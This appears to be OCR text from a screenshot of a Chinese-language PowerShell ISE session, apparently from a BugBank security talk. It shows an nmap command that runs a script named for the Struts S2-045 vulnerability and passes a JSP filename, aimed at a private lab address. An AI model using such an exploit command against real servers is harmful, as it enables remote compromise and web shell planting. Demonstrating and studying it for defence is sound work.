 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
大咖面对面
脚本
MAIN  LUA ....
PS C:\> nmap --script=struts_02-45.nse --script-args filename=ssss.jsp -p 80 192.168.1.102
Starting Nmap 7.60 ( https://nmap.org ) at 2017-08-11 20:30 ?D1ú±ê×?ê±??
MAIN  LUA ....
漏洞银行
BUGBANK
正在运行脚本/选择。可按 Ctrl+Break 停止。
行 1
160%
20:31
2017/8/11